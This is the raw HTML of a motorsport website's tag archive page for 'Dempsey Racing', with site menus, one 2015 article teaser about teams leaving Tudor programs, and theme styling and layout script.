	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3475"><a href="http://buildraceparty.com/category/race/drift/">Drift</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6826"><a href="http://buildraceparty.com/category/race/formula-1/">Open Wheel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6782"><a href="http://buildraceparty.com/category/race/rally-racing/">Rally Racing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3902"><a href="http://buildraceparty.com/category/race/formula-1/">Formula 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4127"><a href="http://buildraceparty.com/category/race/rallycross/">RallyCross</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3478"><a href="http://buildraceparty.com/category/race/track-guide/">Track Guide</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-228"><a title="Select this to only see articles about Partying Around Cars" href="http://buildraceparty.com/category/party/">Party</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-26207"><a href="http://buildraceparty.buzzsprout.com/">PODCAST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-26268"><a href="http://buildraceparty.com/race-car-santa-claus/">RACE CAR SANTA CLAUS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-26422"><a href="http://buildraceparty.com/race-car-santa-claus/">Understanding Race Car Santa Claus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26416"><a href="http://buildraceparty.com/race-car-santa-claus-sign-up/">Race Car Santa Claus Sign Up!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26417"><a href="http://buildraceparty.com/race-car-santa-clause-referrers/">Race Car Santa Clause Referrers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4325"><a href="http://buildraceparty.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3878"><a href="http://buildraceparty.com/about-us/brp-staff/">BRP Staff</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3880"><a href="http://buildraceparty.com/about-us/brp-staff/bill-caswell/">Bill Caswell</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3879"><a href="http://buildraceparty.com/about-us/brp-staff/john-ackerman/">John Ackerman</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4398"><a href="http://buildraceparty.com/about-us/brp-staff/travis-marr/">Travis Marr</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4326"><a href="http://buildraceparty.com/about-us/brp-contributors/">BRP Contributors</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15940"><a href="http://buildraceparty.com/about-us/brp-contributors/hilary-anderson/">Hilary Anderson</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4577"><a href="http://buildraceparty.com/about-us/brp-contributors/jordan-apgar/">Jordan Apgar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14001"><a href="http://buildraceparty.com/about-us/brp-contributors/kyle-cross/">Kyle Cross</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16210"><a href="http://buildraceparty.com/about-us/brp-contributors/german-fomin/">German Fomin</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8290"><a href="http://buildraceparty.com/about-us/brp-contributors/dylan-hauge-dbh-photo/">Dylan Hauge</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16002"><a href="http://buildraceparty.com/about-us/brp-contributors/daniel-kemmer/">Daniel Kemmer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-21335"><a href="http://buildraceparty.com/about-us/brp-contributors/michael-korody/">Michael Korody</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6755"><a href="http://buildraceparty.com/about-us/brp-contributors/dennis-roest/">Dennis Roest</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://buildraceparty.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Dempsey Racing</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Dempsey Racing</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://buildraceparty.com/additional-teams-drop-tudor-programs-to-compete-on-global-level/" rel="bookmark" class="td-image-wrap" title="Additional teams drop Tudor programs to compete on Global Level"><img width="240" height="160" class="entry-thumb" src="http://buildraceparty.com/wp-content/uploads/2015/05/11225175_869421906462843_303423832436854355_n.jpg"  srcset="http://buildraceparty.com/wp-content/uploads/2015/05/11225175_869421906462843_303423832436854355_n.jpg 960w, http://buildraceparty.com/wp-content/uploads/2015/05/11225175_869421906462843_303423832436854355_n-600x400.jpg 600w, http://buildraceparty.com/wp-content/uploads/2015/05/11225175_869421906462843_303423832436854355_n-450x300.jpg 450w, http://buildraceparty.com/wp-content/uploads/2015/05/11225175_869421906462843_303423832436854355_n-940x626.jpg 940w" sizes="(max-width: 240px) 100vw, 240px"  alt="" title="Additional teams drop Tudor programs to compete on Global Level" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://buildraceparty.com/additional-teams-drop-tudor-programs-to-compete-on-global-level/" rel="bookmark" title="Additional teams drop Tudor programs to compete on Global Level">Additional teams drop Tudor programs to compete on Global Level</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://buildraceparty.com/author/formerjoshtons/">Josh Tons</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-05-12T09:03:32+00:00" >May 12, 2015</time></span>                <div class="td-module-comments"><a href="http://buildraceparty.com/additional-teams-drop-tudor-programs-to-compete-on-global-level/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="td_uid_1_696e5872e96fc" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row td_uid_1_696e5872e970a_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_1_696e5872e970a_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_1_696e5872e970a_rand{
padding-top:70px !important;
padding-bottom:50px !important;
position:relative;
}

.td_uid_1_696e5872e970a_rand .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.td_uid_1_696e5872e970a_rand{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_1_696e5872e970a_rand{
padding-top:60px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="td_uid_1_696e5872e96fc_rand_style td-element-style" ><style> 
.td_uid_1_696e5872e96fc_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(90deg,#005aa2, #113e81) !important;
}
</style></div><div class="vc_column td_uid_2_696e5872e9a3e_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_2_696e5872e9a3e_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner td_uid_3_696e5872e9b77_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_3_696e5872e9b77_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_3_696e5872e9b77_rand{
margin-bottom:20px !important;
}
}

</style><div class="vc_column_inner td_uid_4_696e5872e9cb1_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_4_696e5872e9cb1_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_4_696e5872e9cb1_rand{
border-color:rgba(255,255,255,0.3) !important;
width:38% !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_4_696e5872e9cb1_rand{
width:33% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_4_696e5872e9cb1_rand{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner td_uid_5_696e5872e9d3c_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_5_696e5872e9d3c_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_5_696e5872e9d3c_rand{
width:24% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_5_696e5872e9d3c_rand{
width:34% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_5_696e5872e9d3c_rand{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td-no-img-custom-url td_block_wrap vc_single_image td_uid_6_696e5872e9e53_rand  td-single-image- td-pb-border-top td_block_template_1"><a 
			class="td_single_image_bg" 
			style="background-image: url('http://buildraceparty.com/wp-content/uploads/2019/10/logo.png'); background-size: auto; background-repeat: no-repeat; background-position: center center;" 
			href="#"  
			rel="bookmark"></a>
<style>

/* inline tdc_css att */

.td_uid_6_696e5872e9e53_rand{
margin-top:-24px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_6_696e5872e9e53_rand{
margin-top:0px !important;
margin-right:auto !important;
margin-left:auto !important;
}
}

</style>
<style>
/* custom css */
.td_uid_6_696e5872e9e53_rand .td_single_image_bg {
				    z-index: 1;
				}
				
				.td_uid_6_696e5872e9e53_rand .td_single_image_bg {
					height: 48px;
					padding-bottom: 0;
				}
				
				.td_uid_6_696e5872e9e53_rand {
					width: 100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_6_696e5872e9e53_rand .td_single_image_bg {
					height: 40px;
					padding-bottom: 0;
				}
}
</style></div></div></div></div><div class="vc_column_inner td_uid_7_696e5872eb80f_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_7_696e5872eb80f_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_7_696e5872eb80f_rand{
border-color:rgba(255,255,255,0.3) !important;
width:38% !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_7_696e5872eb80f_rand{
width:33% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_7_696e5872eb80f_rand{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner td_uid_8_696e5872eb8cf_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_8_696e5872eb8cf_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner td_uid_9_696e5872eba03_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_9_696e5872eba03_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_9_696e5872eba03_rand{
margin-bottom:50px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_10_696e5872ebb81_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_696e5872ebb81" >
<style>

/* inline tdc_css att */

.td_uid_10_696e5872ebb81_rand{
margin-bottom:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_10_696e5872ebb81_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_11_696e5872ec756 .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_11_696e5872ec756 .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_11_696e5872ec756"><h3 class="tdm-title tdm-title-sm">Follow us</h3></div></div></div></div><div class="td_block_wrap td_block_social_counter td_uid_12_696e5872ecb5e_rand td-social-style4 td-social-colored td-pb-border-top td-racing-footer-socials td_block_template_1">
<style>

/* inline tdc_css att */

.td_uid_12_696e5872ecb5e_rand{
margin-bottom:0px !important;
padding-top:5px !important;
}

</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">20,831</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">25,658</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/tagdiv"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">16,400</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner td_uid_13_696e5872ed323_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_13_696e5872ed323_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_13_696e5872ed323_rand{
margin-bottom:40px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_14_696e5872ed480_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_696e5872ed480" >
<style>

/* inline tdc_css att */

.td_uid_14_696e5872ed480_rand{
margin-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_15_696e5872ee2fc .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_15_696e5872ee2fc .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_15_696e5872ee2fc"><h3 class="tdm-title tdm-title-sm">Must read</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 td_uid_16_696e5872ee962_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="td_uid_16_696e5872ee962" >
<style>

/* inline tdc_css att */

.td_uid_16_696e5872ee962_rand{
margin-bottom:0px !important;
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Cuprum");
.td_uid_16_696e5872ee962_rand .td-image-wrap {
					padding-bottom: 65%;
				}
				
				.td_uid_16_696e5872ee962_rand .entry-thumb {
					background-position: center 60%;
				}
				
                .td_uid_16_696e5872ee962_rand .td-image-container {
                	display: none;
                }
                .td_uid_16_696e5872ee962_rand .entry-thumb {
                	background-image: none !important;
                }
				
				.td_uid_16_696e5872ee962_rand .td-module-meta-info {
					padding: 0px;
				}
				
				.td_uid_16_696e5872ee962_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				.td_uid_16_696e5872ee962_rand .td_module_wrap {
					padding-left: 20px;
					padding-right: 20px;
				}
				.td_uid_16_696e5872ee962_rand .td_block_inner {
					margin-left: -20px;
					margin-right: -20px;
				}
				
				.td_uid_16_696e5872ee962_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_16_696e5872ee962_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_16_696e5872ee962_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_16_696e5872ee962_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				.td_uid_16_696e5872ee962_rand .td-post-category {
					display: none;
				}
				
				.td_uid_16_696e5872ee962_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_16_696e5872ee962_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_16_696e5872ee962_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				.td_uid_16_696e5872ee962_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_16_696e5872ee962_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_16_696e5872ee962_rand .td-read-more {
					display: none;
				}
				
				.td_uid_16_696e5872ee962_rand .td-author-date {
					display: none;
				}
				
				.td_uid_16_696e5872ee962_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_16_696e5872ee962_rand .td-post-date,
				.td_uid_16_696e5872ee962_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_16_696e5872ee962_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_16_696e5872ee962_rand .td-module-comments {
					display: none;
				}
				
				.td_uid_16_696e5872ee962_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_16_696e5872ee962_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none;
				}
				
				.td_uid_16_696e5872ee962_rand .td-module-title a {
					color: #ffffff;
				}
				
				.td_uid_16_696e5872ee962_rand .td_module_wrap:hover .td-module-title a {
					color: #d7ff82 !important;
				}
				
				.td_uid_16_696e5872ee962_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_16_696e5872ee962_rand .td-load-more-wrap a {
					border-color: rgba(255,255,255,0.2);
				}
				
				.td_uid_16_696e5872ee962_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_16_696e5872ee962_rand .td-load-more-wrap a:hover {
					color: #005aa2;
				}
				
				.td_uid_16_696e5872ee962_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_16_696e5872ee962_rand .td-load-more-wrap a:hover {    
					background-color: #d7ff82 !important;
					border-color: #d7ff82 !important;
				}
				
				.td_uid_16_696e5872ee962_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_16_696e5872ee962_rand .td-load-more-wrap a:hover {
					border-color: #d7ff82 !important;
				}
				
                
				
				.td_uid_16_696e5872ee962_rand .entry-title {
					margin: 0px;
				}
				
				.td_uid_16_696e5872ee962_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_16_696e5872ee962_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_16_696e5872ee962_rand .td-audio-player {
					font-size: 13px;
				}
				
				.td_uid_16_696e5872ee962_rand .entry-title {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_16_696e5872ee962_rand .td-image-container {
					display: none;
				}
				
				.td_uid_16_696e5872ee962_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_16_696e5872ee962_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_16_696e5872ee962_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_16_696e5872ee962_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_16_696e5872ee962_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_16_696e5872ee962_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_16_696e5872ee962_rand .td-image-container {
					display: none;
				}
				
				.td_uid_16_696e5872ee962_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_16_696e5872ee962_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_16_696e5872ee962_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_16_696e5872ee962_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_16_696e5872ee962_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_16_696e5872ee962_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_16_696e5872ee962_rand .entry-title {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_16_696e5872ee962_rand .td-image-container {
					display: none;
				}
				
				.td_uid_16_696e5872ee962_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_16_696e5872ee962_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_16_696e5872ee962_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_16_696e5872ee962_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_16_696e5872ee962_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_16_696e5872ee962_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
}
</style><script>var block_td_uid_16_696e5872ee962 = new tdBlock();
block_td_uid_16_696e5872ee962.id = "td_uid_16_696e5872ee962";
block_td_uid_16_696e5872ee962.atts = '{"modules_on_row":"","meta_info_horiz":"","modules_gap":"","image_width":"","image_floated":"hidden","meta_padding":"0","image_radius":"","image_height":"65","modules_category":"image","modules_category_margin":"","show_cat":"none","show_author":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.3","f_ex_font_line_height":"","all_modules_space":"20","art_title":"0","h_effect":"","f_title_font_family":"157","f_title_font_transform":"uppercase","f_title_font_weight":"700","f_title_font_style":"italic","title_txt":"#ffffff","title_txt_hover":"#d7ff82","image_alignment":"60","hide_image":"yes","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJjb250ZW50LWgtYWxpZ24iOiJjb250ZW50LWhvcml6LWNlbnRlciIsImRpc3BsYXkiOiIifX0=","limit":"3","ajax_pagination":"next_prev","pag_h_text":"#005aa2","pag_h_bg":"#d7ff82","pag_h_border":"#d7ff82","pag_border":"rgba(255,255,255,0.2)","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_size":"","video_icon":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_bg":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_16_696e5872ee962_rand","tdc_css_class":"td_uid_16_696e5872ee962_rand","tdc_css_class_style":"td_uid_16_696e5872ee962_rand_style"}';
block_td_uid_16_696e5872ee962.td_column_number = "1";
block_td_uid_16_696e5872ee962.block_type = "td_flex_block_1";
block_td_uid_16_696e5872ee962.post_count = "3";
block_td_uid_16_696e5872ee962.found_posts = "1291";
block_td_uid_16_696e5872ee962.header_color = "";
block_td_uid_16_696e5872ee962.ajax_pagination_infinite_stop = "";
block_td_uid_16_696e5872ee962.max_num_pages = "431";
tdBlocksArray.push(block_td_uid_16_696e5872ee962);
</script><div class="td-block-title-wrap"></div><div id=td_uid_16_696e5872ee962 class="td_block_inner td-mc1-wrap">
